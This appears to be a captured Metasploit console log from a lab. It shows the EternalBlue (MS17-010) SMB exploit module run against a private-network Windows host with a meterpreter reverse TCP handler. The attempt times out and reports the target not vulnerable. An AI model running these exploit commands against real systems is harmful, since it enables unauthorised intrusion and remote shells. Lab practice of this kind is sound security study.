 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.228.134
RHOSTS => 192.168.228.134
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.228.129:4444
[*] 192.168.228.134:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.228.134:445   - Rex::ConnectionTimeout: The connection with (192.168.228.134:445) timed out.
[*] 192.168.228.134:445   - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.228.134:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >